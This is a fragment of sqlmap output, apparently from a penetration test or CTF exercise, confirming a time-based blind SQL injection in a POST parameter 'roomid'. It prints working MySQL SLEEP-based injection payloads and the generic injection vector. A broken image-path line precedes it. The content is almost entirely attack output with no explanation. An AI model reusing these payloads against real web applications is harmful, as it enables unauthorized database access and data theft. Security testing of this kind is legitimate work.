 [15:00:48] [PAYLOAD] 1'+(SELECT 0x6b6f4853 WHERE 6422=6422 AND (SELECT 7689 FROM (SELECT(SLEEP(5-(IF(8299>8298,0,5)))))B
Nig))+'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[15:00:53] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 2445 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: roomid=1'+(SELECT 0x5452434f WHERE 8534=8534 AND (SELECT 4485 FROM (SELECT(SLEEP(5)))zEbz))+'
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---